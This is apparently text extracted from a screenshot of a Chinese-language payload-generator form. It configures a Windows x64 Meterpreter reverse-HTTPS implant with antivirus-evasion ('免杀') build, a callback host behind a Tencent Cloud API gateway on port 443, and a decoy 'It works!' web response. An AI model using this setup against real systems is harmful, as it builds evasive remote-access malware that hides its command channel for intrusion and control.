 基础参数
* 载荷: windows / x64 / meterpreter_reverse_https
* LHOST: service-6abofmuc-125652 .gz.apigw.tencentcs.com
* LPORT: 443
* 载荷类型: 源码免杀exe
高级参数
LURI: 请输入自定义的URI
证书文件: 请选择证书文件
验证证书:
* http服务默认返回报文: <html><body><h1>It works!</h1></body></html>